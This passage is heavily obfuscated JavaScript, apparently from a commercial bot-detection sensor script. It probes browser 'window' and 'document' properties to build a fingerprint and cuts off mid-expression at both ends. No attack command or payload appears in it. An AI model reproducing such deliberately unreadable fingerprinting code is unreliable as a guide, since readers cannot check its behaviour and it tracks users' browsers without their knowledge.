DM()[dx(H8)],bd('',[][[]]))?DM()[dx(fV)](Nn,cM,rDI):DM()[dx(lL)](Bh,Lc,QE),[DM()[dx(Hs)](BE,lT,sP),wb()[st(jF)].apply(null,[lT,jR,Ln,Gq]),DM()[dx(vV)].apply(null,[ks,bR,wE]),wb()[st(H8)].apply(null,[vO,UV,Xc,fg]),fP()[hb(Kb)](Yq,H8,lT,Dh)]]),CM(lJ,[wb()[st(XU)](Dk,Nn,Nn,QV),wb()[st(wO)](MfI,Ez,EC,Wb),DM()[dx(fV)](Nn,r6,rDI),[CP()[vp(O5)](cHI,pF,Hs,Rs),nG()[Vz(D6)].apply(null,[m0I,LC,Oz,Ez]),fw()[nw(Kb)](UM(UM({})),Iq,EC),JM(typeof fw()[nw(Kb)],'undefined')?fw()[nw(YF)].apply(null,[UM(UM({})),xc,vYI]):fw()[nw(Th)](UM({}),gm,Dr)]]),CM(lJ,[wb()[st(XU)].call(null,Dk,hs,Xc,QV),fP()[hb(Lc)].apply(null,[pF,OR,B1,Mj]),DM()[dx(fV)](Nn,UM({}),rDI),[fP()[hb(Lc)](hp,LQ,B1,Mj),Sm(typeof g7()[gp(Lc)],bd([],[][[]]))?g7()[gp(vO)].apply(null,[CT,QV,PA,Nn]):g7()[gp(p5)](lC,lc,UM(YF),dBI)]]),CM(lJ,[wb()[st(XU)](Dk,UM(UM(YF)),QE,QV),nG()[Vz(Ld)](r6,AE,H7,hp),DM()[dx(fV)](Nn,UM(UM(Ez)),rDI),[Sm(typeof nG()[Vz(lL)],bd(JM(typeof DM()[dx(Ld)],'undefined')?DM()[dx(lL)].apply(null,[lV,I5,cr]):DM()[dx(Nn)].apply(null,[H5,m6,rC]),[][[]]))?nG()[Vz(Ld)](r6,AE,H7,vV):nG()[Vz(Oz)].call(null,EII,DXI,K9,I5),Sm(typeof fP()[hb(Hs)],bd([],[][[]]))?fP()[hb(hF)](A3,O5,Gh,Yw):fP()[hb(Uz)].apply(null,[EC,Cc,ZR,pgI])]]),CM(lJ,[wb()[st(XU)].call(null,Dk,r6,Ln,QV),g7()[gp(Kb)](UM({}),d7,cM,Bd),DM()[dx(fV)](Nn,KC,rDI),[wb()[st(vO)](OE,Th,Lc,LF),g7()[gp(jR)](fQ,Pw,lL,Wh)]]),CM(lJ,[wb()[st(XU)](Dk,UM(YF),NG,QV),wb()[st(rc)].apply(null,[dT,Nn,UM([]),sd]),DM()[dx(fV)].apply(null,[Nn,UM(Ez),rDI]),[DM()[dx(UV)](dC,UM(UM([])),VV)]]),CM(lJ,[wb()[st(XU)](Dk,UM(UM({})),UM(UM({})),QV),Sm(typeof g7()[gp(PA)],'undefined')?g7()[gp(hF)](pF,DvI,UM(Ez),r6):g7()[gp(p5)].call(null,BE,bh,Dq,xII),DM()[dx(fV)].apply(null,[Nn,Hq,rDI]),[fw()[nw(hF)](m6,OU,Yq)]]),CM(lJ,[wb()[st(XU)](Dk,Ls,UM([]),QV),JM(typeof fw()[nw(ds)],'undefined')?fw()[nw(YF)](O6,qs,XA):fw()[nw(cT)].apply(null,[Bd,kp,O5]),Sm(typeof DM()[dx(O5)],'undefined')?DM()[dx(fV)](Nn,Xc,rDI):DM()[dx(lL)](GE,Hs,gT),[Sm(typeof g7()[gp(Bd)],'undefined')?g7()[gp(ds)](lL,km,UM({}),hF):g7()[gp(p5)](YF,VV,O5,Rs)]]),CM(lJ,[wb()[st(XU)](Dk,B7,Yq,QV),fP()[hb(cT)](W7,UM([]),TE,rm),DM()[dx(fV)](Nn,Uz,rDI),[fw()[nw(Lc)](ds,gE,Dk),fw()[nw(XU)].apply(null,[UM({}),pM,cT])]]),CM(lJ,[wb()[st(XU)](Dk,UM(Ez),UM({}),QV),DM()[dx(SR)].apply(null,[ld,XU,HDI]),DM()[dx(fV)](Nn,Ld,rDI),[Sm(typeof DM()[dx(O6)],bd('',[][[]]))?DM()[dx(SR)](ld,Bd,HDI):DM()[dx(lL)].call(null,pDI,UV,SO),ST()[RO(p5)].call(null,cM,qj,Oz,sp),fP()[hb(XU)].call(null,H8,gO,Kb,dd)]]),CM(lJ,[wb()[st(XU)](Dk,Dk,LT,QV),DM()[dx(PA)](vE,Gh,wSI),DM()[dx(fV)](Nn,UM(UM(Ez)),rDI),[DM()[dx(PA)](vE,UV,wSI),Sm(typeof g7()[gp(rc)],bd('',[][[]]))?g7()[gp(H3)](fV,BZI,H5,Uz):g7()[gp(p5)].call(null,O6,ZC,Bd,UR)]]),CM(lJ,[wb()[st(XU)](Dk,KE,f3,QV),nG()[Vz(Bd)](mDI,j4,Nn,A3),DM()[dx(fV)].apply(null,[Nn,rc,rDI]),[nG()[Vz(LU)](I4,j4,lL,PA),wb()[st(jR)].apply(null,[gO,p5,O6,DP])]]),CM(lJ,[wb()[st(XU)](Dk,A3,fj,QV),JM(typeof g7()[gp(Ez)],bd([],[][[]]))?g7()[gp(p5)](EC,WII,CT,cM):g7()[gp(hs)].apply(null,[Xc,ww,PC,Lc]),DM()[dx(fV)].apply(null,[Nn,cM,rDI]),[fw()[nw(jF)](UM(Ez),z4,Hj),Sm(typeof wb()[st(p5)],bd([],[][[]]))?wb()[st(ds)].call(null,pq,E8,OR,sm):wb()[st(D6)].call(null,B6,cM,Nn,X3)]]),CM(lJ,[wb()[st(XU)](Dk,fx,C8,QV),nG()[Vz(g5)](CT,qj,Ld,W7),DM()[dx(fV)](Nn,Oz,rDI),[JM(typeof nG()[Vz(O5)],bd(DM()[dx(Nn)].apply(null,[H5,Ld,rC]),[][[]]))?nG()[Vz(Oz)](Rq,CBI,RZI,LU):nG()[Vz(g5)].call(null,CT,qj,Ld,Uh)]])]]);var kBS={};var HDS=kBS[DM()[dx(cT)](zA,pF,V1)];var FHS=function(){var dZS=function(){nc(DI,[this,dZS]);};YM.push(w9);dnI(dZS,[CM(lJ,[JM(typeof DM()[dx(O6)],bd('',[][[]]))?DM()[dx(lL)].apply(null,[U2I,Oz,EKI]):DM()[dx(C8)](hp,UM(UM(YF)),zF),Sm(typeof wb()[st(EC)],'undefined')?wb()[st(Cc)](KC,Nn,lC,YU):wb()[st(D6)](O2I,UM(YF),Ln,klI),wb()[st(O5)](MQ,Kb,pF,FII),function BgS(xZS,g0S){if(UM(HDS.call(kBS,xZS)))kBS[xZS]=[];YM.push(kV);var QjI=qz(kBS[xZS][DM()[dx(H7)].call(null,Hs,Dq,nz)](g0S),YF);var UZS;return UZS=CM(lJ,[fP()[hb(fx)](Gh,LQ,EF,Rn),function H9I(){delete kBS[xZS][QjI];}]),YM.pop(),UZS;}]),CM(lJ,[DM()[dx(C8)].apply(null,[hp,EC,zF]),DM()[dx(cM)].call(null,FO,Ld,U1),wb()[st(O5)](MQ,rN,Kb,FII),function SBS(fHS,wSS){YM.push(bC);if(UM(HDS.call(kBS,fHS))){YM.pop();return;}kBS[fHS][DM()[dx(OR)].call(null,LU,LQ,OX)](function(vfS){vfS(Sm(wSS,undefined)?wSS:{});});YM.pop();}])]);var IXS;return YM.pop(),IXS=dZS,IXS;}();var qLI=CM(lJ,[fw()[nw(Wh)].call(null,UM(UM(Ez)),dq,Bs),Ez,JM(typeof wb()[st(jR)],'undefined')?wb()[st(D6)](UgI,OR,tV,fj):wb()[st(W7)].apply(null,[B7,g5,UM(Ez),dII]),XV(IF[YF]),g7()[gp(C8)](BE,BG,Ls,N3),UM([]),wb()[st(Sq)](OV,r6,PA,z8),undefined,fP()[hb(rN)](UM(UM({})),C8,HQ,Ok),IF[lL],fw()[nw(I5)].call(null,UM(UM(Ez)),kn,YF),UM([])]);var hJI=CM(lJ,[g7()[gp(cM)](gO,tXI,lC,jL),UM(UM(UJ))]);var h1I=DM()[dx(Nn)].apply(null,[H5,r6,rC]);var TFI=Ez;var KnI=Ez;var VtI=DM()[dx(Nn)](H5,Uh,rC);var sMI=MK[wb()[st(Dc)].apply(null,[LT,Hq,Ez,Bj])]();var QmI=Ez;var JxI=Ez;var RMI=DM()[dx(Nn)](H5,OR,rC);var mwI=Ez;var f1I=Ez;var ptI=Ez;var ZwI=Sm(typeof DM()[dx(HQ)],bd([],[][[]]))?DM()[dx(Nn)].call(null,H5,Ln,rC):DM()[dx(lL)].apply(null,[ggI,jR,UWI]);var TMI=Ez;var KGI=Ez;var RPI=Ez;var KFI=Ez;var wnI=IF[lL];var TJI=Ez;var gwI=OHI;var DnI=fE;var JzI=cM;var DJI=hF;var fwI=hF;var x7I=IF[hF];var lnI=hF;var hnI=XV(YF);var sPI=Ez;var kJI=DM()[dx(Nn)](H5,NG,rC);var sJI=IF[hF];var hLI=IF[lL];var GUI={};var XtI=hF;var cUI={};var xLI=twI;var MzI=qbI;var P5I=Ez;var ctI=YF;var rUI=wb()[st(Bd)](EC,UM(Ez),fj,Hm);var ImI=DM()[dx(Nn)](H5,Nn,rC);var f5I=XV(YF);var mvS=CM(lJ,[fw()[nw(Oz)](Hq,JI,XU),function(){return mYI.apply(this,[c2,arguments]);},wb()[st(Oz)].apply(null,[VQ,LT,Ls,JI]),function(){return mYI.apply(this,[EB,arguments]);},DM()[dx(g5)].apply(null,[I5,OR,TI]),Math,DM()[dx(O5)].call(null,Ln,EC,wB),document,JM(typeof g7()[gp(Ld)],bd([],[][[]]))?g7()[gp(p5)](Xc,pvI,I5,VP):g7()[gp(g5)].call(null,BE,qlI,Xc,Ip),window]);var RZS=new FZ();var z2,CI,Ot,Wt;RZS[wb()[st(Ld)](BA,UM(UM({})),Yq,FY)](mvS,g7()[gp(O5)](cT,PZ,Wh,MfI),Ez);({z2:z2,CI:CI,Ot:Ot,Wt:Wt}=mvS);var MJI=null;Zq[Sm(typeof fP()[hb(P8)],bd([],[][[]]))?fP()[hb(H7)](m6,lL,ld,sw):fP()[hb(Uz)](UM([]),Dk,Jj,EII)](Pq,fw()[nw(PA)](Uh,wd,H5),function(){return KUI;});Zq[fP()[hb(H7)](PA,Kb,ld,sw)](Pq,JM(typeof nG()[Vz(UV)],bd([],[][[]]))?nG()[Vz(Oz)].call(null,xHI,jgI,DKI,BE):nG()[Vz(CT)](ZV,Xq,Ld,Rj),function(){return YWS;});Zq[fP()[hb(H7)].apply(null,[D6,fV,ld,sw])](Pq,g7()[gp(dT)](UM(YF),NR,wO,fV),function(){return AHS;});Zq[JM(typeof fP()[hb(J3)],bd([],[][[]]))?fP()[hb(Uz)](OV,fQ,LfI,xj):fP()[hb(H7)].call(null,Bd,MQ,ld,sw)](Pq,g7()[gp(L5)](XU,KI,B7,Ls),function(){return lSS;});Zq[fP()[hb(H7)].apply(null,[H7,C8,ld,sw])](Pq,fP()[hb(dT)].apply(null,[UM({}),I5,EC,Rs]),function(){return BAI;});Zq[fP()[hb(H7)](Dq,p5,ld,sw)](Pq,DM()[dx(RQ)](SR,Ez,gR),function(){return w2S;});Zq[fP()[hb(H7)](X6,f3,ld,sw)](Pq,DM()[dx(dT)](fE,UM({}),dG),function(){return H2S;});Zq[JM(typeof fP()[hb(fx)],bd('',[][[]]))?fP()[hb(Uz)].apply(null,[UM(UM({})),UM(Ez),h0I,V0I]):fP()[hb(H7)].apply(null,[UM(Ez),UM(Ez),ld,sw])](Pq,DM()[dx(L5)].call(null,dc,jR,JF),function(){return k0S;});Zq[JM(typeof fP()[hb(Rj)],bd([],[][[]]))?fP()[hb(Uz)](E8,Oz,T5,lc):fP()[hb(H7)](D6,UM(Ez),ld,sw)](Pq,DM()[dx(dO)](Sj,UM(UM(Ez)),gHI),function(){return m2S;});Zq[fP()[hb(H7)](Dc,Bd,ld,sw)](Pq,Sm(typeof DM()[dx(rc)],bd([],[][[]]))?DM()[dx(vR)](A3,vV,DG):DM()[dx(lL)].call(null,Q2I,Xc,Ez),function(){return ScI;});Zq[fP()[hb(H7)].call(null,p5,pF,ld,sw)](Pq,fP()[hb(L5)](UM(UM({})),I5,xV,rP),function(){return N9I;});Zq[fP()[hb(H7)](Bd,Yq,ld,sw)](Pq,fw()[nw(ER)](cT,kO,Uh),function(){return lZS;});Zq[fP()[hb(H7)](UV,fQ,ld,sw)](Pq,g7()[gp(dO)].call(null,lC,p9,UM(UM(Ez)),rc),function(){return LLI;});Zq[fP()[hb(H7)](OV,BE,ld,sw)](Pq,ST()[RO(Dr)].call(null,Wh,mA,O5,dc),function(){return U8I;});Zq[fP()[hb(H7)].call(null,UM(Ez),UM([]),ld,sw)](Pq,fP()[hb(dO)].call(null,bz,bz,Cc,gL),function(){return gVI;});Zq[Sm(typeof fP()[hb(CT)],bd([],[][[]]))?fP()[hb(H7)](UM(UM(Ez)),PC,ld,sw):fP()[hb(Uz)](P8,UM(Ez),Jq,bBI)](Pq,g7()[gp(vR)].call(null,Gh,MII,H5,nj),function(){return rXS;});Zq[fP()[hb(H7)](OR,UM(Ez),ld,sw)](Pq,ST()[RO(CT)](O5,AE,rc,PA),function(){return HcI;});Zq[JM(typeof fP()[hb(C8)],'undefined')?fP()[hb(Uz)](NG,hp,WR,Ac):fP()[hb(H7)].apply(null,[UM(Ez),EQ,ld,sw])](Pq,fw()[nw(KC)].call(null,CT,zWI,xc),function(){return BQI;});Zq[JM(typeof fP()[hb(tV)],'undefined')?fP()[hb(Uz)](UM({}),Xc,hWI,QR):fP()[hb(H7)].call(null,Uh,UM({}),ld,sw)](Pq,Sm(typeof CP()[vp(cT)],'undefined')?CP()[vp(H3)](sp,OV,Oz,f0I):CP()[vp(Nn)](A3,wj,Uz,bYI),function(){return QdI;});Zq[Sm(typeof fP()[hb(Uh)],bd([],[][[]]))?fP()[hb(H7)](UM(UM(Ez)),UM(UM(YF)),ld,sw):fP()[hb(Uz)].call(null,O6,fx,q3,qHI)](Pq,g7()[gp(Dj)].call(null,UM(UM({})),IP,UM(Ez),hs),function(){return EdI;});Zq[fP()[hb(H7)].call(null,gO,fx,ld,sw)](Pq,fw()[nw(r6)].apply(null,[pF,GP,rc]),function(){return rNI;});Zq[fP()[hb(H7)](gO,cM,ld,sw)](Pq,g7()[gp(Fs)].call(null,B1,Lw,g5,TE),function(){return SDS;});Zq[fP()[hb(H7)].call(null,Nn,UM(UM(Ez)),ld,sw)](Pq,JM(typeof fP()[hb(jR)],bd([],[][[]]))?fP()[hb(Uz)].apply(null,[Nn,A3,hq,Y0I]):fP()[hb(vR)](UM(UM(YF)),lC,jV,XHI),function(){return wqI;});Zq[fP()[hb(H7)](lC,Ls,ld,sw)](Pq,fP()[hb(Dj)].call(null,Ls,OR,GQ,UA),function(){return TEI;});Zq[fP()[hb(H7)].call(null,ds,EC,ld,sw)](Pq,Sm(typeof ST()[RO(p5)],bd(JM(typeof DM()[dx(Nn)],bd([],[][[]]))?DM()[dx(lL)](jc,cM,ld):DM()[dx(Nn)](H5,hp,rC),[][[]]))?ST()[RO(jL)](Ls,XKI,LU,xT):ST()[RO(H7)](Ls,bh,wBI,NlI),function(){return rRI;});Zq[fP()[hb(H7)].call(null,D6,LA,ld,sw)](Pq,nG()[Vz(jL)](CQ,f0I,Oz,rO),function(){return rIS;});Zq[fP()[hb(H7)](KE,Th,ld,sw)](Pq,Sm(typeof ST()[RO(H7)],bd(DM()[dx(Nn)](H5,pF,rC),[][[]]))?ST()[RO(OR)](ER,AE,Kb,sV):ST()[RO(H7)](vO,J6,xR,X3),function(){return U1I;});Zq[JM(typeof fP()[hb(C8)],bd([],[][[]]))?fP()[hb(Uz)](PC,hF,DQ,lj):fP()[hb(H7)](H3,KC,ld,sw)](Pq,fw()[nw(fE)].call(null,A3,Az,bC),function(){return UBS;});Zq[fP()[hb(H7)].apply(null,[g5,XU,ld,sw])](Pq,DM()[dx(Dj)].apply(null,[NG,UM(UM({})),Jn]),function(){return ISS;});Zq[JM(typeof fP()[hb(zc)],bd([],[][[]]))?fP()[hb(Uz)].apply(null,[Oz,LQ,g6,O6]):fP()[hb(H7)](Ez,UM(YF),ld,sw)](Pq,fw()[nw(rh)](OE,dL,HQ),function(){return G2S;});Zq[fP()[hb(H7)].apply(null,[bz,Dq,ld,sw])](Pq,ST()[RO(X6)](g5,AE,rc,mQ),function(){return XAI;});Zq[fP()[hb(H7)](PA,LU,ld,sw)](Pq,fw()[nw(xV)](rO,Y2,MQ),function(){return SSS;});Zq[fP()[hb(H7)](lT,lL,ld,sw)](Pq,CP()[vp(O6)](CT,cT,r6,Xq),function(){return RIS;});Zq[Sm(typeof fP()[hb(bR)],bd('',[][[]]))?fP()[hb(H7)](B1,lL,ld,sw):fP()[hb(Uz)](SR,Uh,vQ,qZI)](Pq,JM(typeof fP()[hb(f3)],'undefined')?fP()[hb(Uz)].apply(null,[LQ,LT,XHI,TZI]):fP()[hb(Fs)](O6,gO,gV,Yb),function(){return GZS;});Zq[fP()[hb(H7)].apply(null,[UM(UM([])),UM(UM(YF)),ld,sw])](Pq,fw()[nw(nq)](LU,Md,xV),function(){return IvS;});Zq[fP()[hb(H7)].apply(null,[Lc,W7,ld,sw])](Pq,JM(typeof g7()[gp(TE)],'undefined')?g7()[gp(p5)](CT,Tc,Uz,c9):g7()[gp(BA)](H3,z5,tV,EC),function(){return bXS;});Zq[fP()[hb(H7)].apply(null,[CT,fj,ld,sw])](Pq,g7()[gp(ld)](B1,ZP,UM(UM(YF)),X6),function(){return RAI;});Zq[fP()[hb(H7)].apply(null,[bz,cM,ld,sw])](Pq,g7()[gp(mQ)](UM(YF),fYI,MQ,z3),function(){return qIS;});Zq[fP()[hb(H7)](Dc,Dk,ld,sw)](Pq,fw()[nw(sWI)].call(null,OV,Zx,UV),function(){return QHS;});Zq[fP()[hb(H7)](LU,UM(UM(Ez)),ld,sw)](Pq,fP()[hb(BA)].apply(null,[UM(UM({})),p5,g5,B]),function(){return n0S;});Zq[fP()[hb(H7)].apply(null,[UM(Ez),EC,ld,sw])](Pq,DM()[dx(Fs)].call(null,P8,Uz,zd),function(){return z2S;});Zq[Sm(typeof fP()[hb(SO)],'undefined')?fP()[hb(H7)](UM(UM(Ez)),UM(UM([])),ld,sw):fP()[hb(Uz)].apply(null,[vV,H7,NT,ggI])](Pq,fw()[nw(s6)].call(null,UM({}),PG,dh),function(){return XVI;});Zq[fP()[hb(H7)].apply(null,[XU,Sq,ld,sw])](Pq,fP()[hb(ld)](UM(UM([])),UM({}),mQ,Ak),function(){return K7I;});Zq[JM(typeof fP()[hb(DO)],bd([],[][[]]))?fP()[hb(Uz)](UM({}),p5,L0I,jL):fP()[hb(H7)].apply(null,[UM(YF),UM(UM({})),ld,sw])](Pq,fP()[hb(mQ)](A3,UM(YF),wQ,Aj),function(){return qgS;});Zq[fP()[hb(H7)].call(null,LA,UM(Ez),ld,sw)](Pq,fP()[hb(Hj)].call(null,I5,I5,ds,ZM),function(){return jDS;});Zq[fP()[hb(H7)].apply(null,[UM([]),cT,ld,sw])](Pq,g7()[gp(Hj)](UM(UM(YF)),tn,m6,N0I),function(){return WcI;});Zq[fP()[hb(H7)].apply(null,[Dk,EC,ld,sw])](Pq,JM(typeof nG()[Vz(hs)],bd([],[][[]]))?nG()[Vz(Oz)](Z4,w6,j8,bR):nG()[Vz(OR)].apply(null,[g6,HSI,vO,hF]),function(){return zYI;});Zq[fP()[hb(H7)](Rj,OV,ld,sw)](Pq,CP()[vp(PA)](d1,cT,OE,mA),function(){return k2S;});Zq[Sm(typeof fP()[hb(B1)],'undefined')?fP()[hb(H7)](g5,rO,ld,sw):fP()[hb(Uz)](CT,OV,Bq,p6)](Pq,fP()[hb(z3)](jL,KC,p5,lG),function(){return fXS;});Zq[fP()[hb(H7)](rc,UM(Ez),ld,sw)](Pq,g7()[gp(z3)].apply(null,[UM(UM(YF)),Nk,Nn,xV]),function(){return jjI;});Zq[fP()[hb(H7)](EQ,fV,ld,sw)](Pq,wb()[st(vE)].call(null,Ip,Xc,bR,rS),function(){return mIS;});Zq[fP()[hb(H7)].apply(null,[bR,Oz,ld,sw])](Pq,DM()[dx(BA)](O5,C8,VT),function(){return OfS;});Zq[fP()[hb(H7)].call(null,E8,UM(UM([])),ld,sw)](Pq,fP()[hb(V8)].apply(null,[QE,Hs,z3,zr]),function(){return TWS;});Zq[fP()[hb(H7)].apply(null,[P8,fj,ld,sw])](Pq,fP()[hb(kh)](C8,hp,Sj,Tr),function(){return AvS;});Zq[fP()[hb(H7)](UM(YF),Lc,ld,sw)](Pq,ST()[RO(LT)].call(null,O5,ZYI,H7,N0I),function(){return h0S;});var sjI=tt[DM()[dx(ld)].call(null,lC,Ez,QM)];var JgS=sjI[wb()[st(SA)].call(null,Fs,MQ,Nn,pz)];var D0S=sjI[fw()[nw(Nc)].apply(null,[hp,tw,VR])];var DgS=new FHS();var vvS=IF[fV];var N4I=IF[lL];var bAI=Ez;var ggS=Ez;var QsI=JM(tt[DM()[dx(O5)](Ln,UM([]),wB)][JM(typeof fP()[hb(HQ)],'undefined')?fP()[hb(Uz)](UM([]),lC,SE,bII):fP()[hb(vV)](jF,cT,EQ,vU)][fP()[hb(UV)](jR,X6,lC,JKI)],fw()[nw(bC)].apply(null,[Uz,JP,vO]))?wb()[st(B7)].call(null,vV,O5,Cc,WN):wb()[st(r5)].call(null,I5,rc,KC,kq);var RgS=UM([]);var WvS=UM(FW);var KUI=UM(FW);var BFI=MK[wb()[st(Dc)](LT,SR,UM(UM([])),Bj)]();var YWS=DM()[dx(Nn)](H5,gO,rC);var lBS=XV(YF);var AHS=[];var lSS=DM()[dx(Nn)].apply(null,[H5,ER,rC]);var BAI=DM()[dx(Nn)](H5,Yq,rC);var w2S=DM()[dx(Nn)](H5,Ld,rC);var H2S=Sm(typeof DM()[dx(OE)],bd([],[][[]]))?DM()[dx(Nn)].apply(null,[H5,p5,rC]):DM()[dx(lL)](BE,UM({}),ws);var k0S=DM()[dx(Nn)](H5,Hq,rC);var m2S=DM()[dx(Nn)](H5,Gh,rC);var ScI=DM()[dx(Nn)].apply(null,[H5,C8,rC]);var LcI=DM()[dx(Nn)](H5,UM(UM(YF)),rC);var N9I=Sm(typeof DM()[dx(bz)],bd('',[][[]]))?DM()[dx(Nn)].call(null,H5,Uz,rC):DM()[dx(lL)](xj,f3,w0I);var bBS=UM(FW);var lZS=DM()[dx(Nn)](H5,rN,rC);var VfS=DM()[dx(Nn)].call(null,H5,rO,rC);var wcI=DM()[dx(Nn)](H5,H5,rC);var J2S=Ez;var rZS=IF[lL];var LfS=O5;var JZS=Sm(typeof DM()[dx(vR)],bd('',[][[]]))?DM()[dx(Nn)].apply(null,[H5,gO,rC]):DM()[dx(lL)](Ch,pF,kA);var wBS=DM()[dx(Nn)](H5,PA,rC);var ZLI=Ez;var VMI=Ez;var X4I=Ez;var kcI=Ez;var EbI=Ez;var zTI=Ez;var I6I=MK[wb()[st(Dc)].call(null,LT,LQ,A3,Bj)]();var Z5I=DM()[dx(Nn)](H5,YF,rC);var hFI=Ez;var jhI=Ez;var LLI=XV(YF);var IfS=IF[lL];var M9I=Ez;var fBS=MK[wb()[st(Dc)](LT,tV,ER,Bj)]();var G1I=UM(UM(UJ));var U8I=DM()[dx(Nn)].apply(null,[H5,pF,rC]);var jnI=Ez;var TAI=Ez;var bIS=Ez;var gVI=CM(lJ,[g7()[gp(I5)].call(null,Uh,mm,H3,bC),nG()[Vz(jR)](bh,XO,lL,Uz),fw()[nw(DO)](Nn,Zk,AHI),nG()[Vz(jR)].call(null,bh,XO,lL,VR),Sm(typeof DM()[dx(m6)],'undefined')?DM()[dx(mQ)](Gr,XU,Dp):DM()[dx(lL)](xN,B1,Ws),nG()[Vz(jR)](bh,XO,lL,OV),fw()[nw(CT)](OE,Tm,B7),XV(MK[Sm(typeof fP()[hb(O6)],'undefined')?fP()[hb(Ip)](cT,OV,kb,jx):fP()[hb(Uz)].apply(null,[UM(Ez),UM(UM({})),KO,YO])]())]);var rXS=DM()[dx(Nn)](H5,UM(UM({})),rC);var HcI=Sm(typeof DM()[dx(SO)],'undefined')?DM()[dx(Nn)](H5,Uz,rC):DM()[dx(lL)](lT,UM(UM(YF)),FBI);var cZS=UM({});var IZS=UM({});var x2S=UM({});var r2S=Ez;var HRI=DM()[dx(Nn)](H5,Yq,rC);var bgS=UM({});var FZS=UM([]);var nAI=UM([]);var p2S=UM(UM(UJ));var WIS=DM()[dx(Nn)].apply(null,[H5,A3,rC]);var nZS;var BXS;var n2S;var qSS;var BQI=UM(UM(UJ));var QdI=UM(FW);var EdI=UM(FW);var rNI=UM({});var wjI=JM(typeof DM()[dx(Rj)],bd([],[][[]]))?DM()[dx(lL)].apply(null,[THI,UM(YF),QII]):DM()[dx(Nn)].apply(null,[H5,lT,rC]);var AIS=DM()[dx(Nn)].call(null,H5,fj,rC);var YDS=Sm(typeof DM()[dx(Dk)],'undefined')?DM()[dx(Nn)].apply(null,[H5,UM(YF),rC]):DM()[dx(lL)].apply(null,[LO,OR,UT]);var BZS=DM()[dx(Nn)].call(null,H5,Ln,rC);var gIS=UM(FW);var s4I=Sm(typeof DM()[dx(KC)],'undefined')?DM()[dx(Nn)](H5,UM(UM(YF)),rC):DM()[dx(lL)].call(null,jF,B1,hF);var d0S=DM()[dx(Nn)](H5,UM(YF),rC);var YjI=DM()[dx(Nn)].call(null,H5,gO,rC);var nXS=DM()[dx(Nn)](H5,UM(YF),rC);var bGI=UM(FW);var rjI=UM(UM(UJ));var FXS=UM(UM(UJ));var OcI=UM([]);var OBS=UM(UM(UJ));var XZS=UM({});var EBS=UM({});var CXS=UM(UM(UJ));var q4I=UM(UM(UJ));var lUI=UM([]);var ZxI=UM([]);var vDS=UM([]);var wFI=UM(FW);var LmI=IF[YF];var fJI=DM()[dx(Nn)](H5,UM(YF),rC);var THS=MK[wb()[st(Dc)].apply(null,[LT,hF,Dk,Bj])]();var jIS=DM()[dx(Nn)].apply(null,[H5,Oz,rC]);var bPI=UM(FW);var ftI=hxI;var JFI=XV(YF);var pvS=UM(UM(UJ));var GBS=UM(FW);var zfS;var HJI=CM(lJ,[wb()[st(J3)](AHI,fV,B1,N5),XV(YF)]);var mZS=CFI(gI,[]);var SDS=UM(FW);var VUI=CM(lJ,[Ez,hxI,YF,m1I,lL,hxI,IF[hs],m1I]);var CfS=Ez;if(UM(rjI)){try{var XvS=YM.length;var bZS=UM(UM(UJ));fJI=bd(fJI,wb()[st(bE)].call(null,L5,LU,hF,tb));var NvS=tt[DM()[dx(O5)].apply(null,[Ln,SR,wB])][fP()[hb(m6)](P8,Rj,d6,PM)](nG()[Vz(X6)](m6,mA,H7,HQ));if(Sm(NvS[nG()[Vz(PA)](Is,mA,pF,A3)],undefined)){fJI=bd(fJI,DM()[dx(Hj)](qp,Ls,m4));LmI=tt[DM()[dx(g5)](I5,UM(YF),TI)][nG()[Vz(LT)](Hj,AE,H7,rN)](Um(LmI,IF[fQ]));}else{fJI=bd(fJI,JM(typeof g7()[gp(EQ)],bd([],[][[]]))?g7()[gp(p5)].call(null,f3,CQ,lL,Z6):g7()[gp(V8)](UM([]),MN,Rj,s6));LmI=tt[DM()[dx(g5)].call(null,I5,Dc,TI)][JM(typeof nG()[Vz(YF)],bd([],[][[]]))?nG()[Vz(Oz)].call(null,s4,GYI,f6,cM):nG()[Vz(LT)](Hj,AE,H7,jR)](Um(LmI,IF[Hs]));}}catch(IHS){YM.splice(qz(XvS,YF),Infinity,XC);fJI=bd(fJI,nG()[Vz(bz)]([Kq,YF],GZI,YF,fj));LmI=tt[DM()[dx(g5)](I5,bz,TI)][nG()[Vz(LT)](Hj,AE,H7,LT)](Um(LmI,IF[Hs]));}rjI=UM(UM(FW));}var sAI=YF;var bSS=OE;var ALI=null;var QnI=null;var jJI=null;var FfS=null;var jSS=null;var zgS=null;var A4I=CM(lJ,[fw()[nw(Ld)](m6,kII,Lc),Array]);var IDS=new FZ();var gg;IDS[Sm(typeof wb()[st(H7)],'undefined')?wb()[st(Ld)](BA,EQ,KE,FY):wb()[st(D6)].apply(null,[F0I,UM({}),Hq,blI])](A4I,Sm(typeof DM()[dx(O5)],bd([],[][[]]))?DM()[dx(LU)](Ez,fQ,rE):DM()[dx(lL)](N6,Dk,JBI),z3);({gg:gg}=A4I);if(UM(FXS)){try{var JfS=YM.length;var UgS=UM(FW);fJI=bd(fJI,DM()[dx(Lc)].apply(null,[bE,g5,RWI]));if(UM(UM(tt[g7()[gp(g5)](I5,qlI,QE,Ip)]))){fJI=bd(fJI,DM()[dx(Hj)](qp,Wh,m4));LmI=bd(LmI,Th);}else{fJI=bd(fJI,g7()[gp(V8)].call(null,O6,MN,UM(UM(Ez)),s6));LmI=bd(LmI,IF[EC]);}}catch(VAI){YM.splice(qz(JfS,YF),Infinity,XC);fJI=bd(fJI,nG()[Vz(bz)]([Kq,YF],GZI,YF,O6));LmI=bd(LmI,MK[CP()[vp(EC)](Ez,H7,ds,jHI)]());}FXS=UM(UJ);}tt[g7()[gp(g5)](p5,qlI,ER,Ip)]._cf=tt[g7()[gp(g5)](UM([]),qlI,UM(UM([])),Ip)]._cf||[];if(UM(OcI)){try{var WjI=YM.length;var H0S=UM({});fJI=bd(fJI,wb()[st(OE)](EF,LU,UM(UM(YF)),jw));if(Sm(tt[DM()[dx(O5)].apply(null,[Ln,UM({}),wB])][wb()[st(B1)](bz,CT,MQ,jw)],undefined)){fJI=bd(fJI,DM()[dx(Hj)].call(null,qp,fj,m4));LmI*=rII;}else{fJI=bd(fJI,g7()[gp(V8)](g5,MN,Hs,s6));LmI*=IF[Rj];}}catch(pfS){YM.splice(qz(WjI,YF),Infinity,XC);fJI=bd(fJI,nG()[Vz(bz)]([Kq,YF],GZI,YF,OE));LmI*=l9;}OcI=UM(UM(FW));}tt[g7()[gp(g5)].apply(null,[gO,qlI,p5,Ip])].bmak=tt[g7()[gp(g5)](Ld,qlI,p5,Ip)].bmak&&tt[Sm(typeof 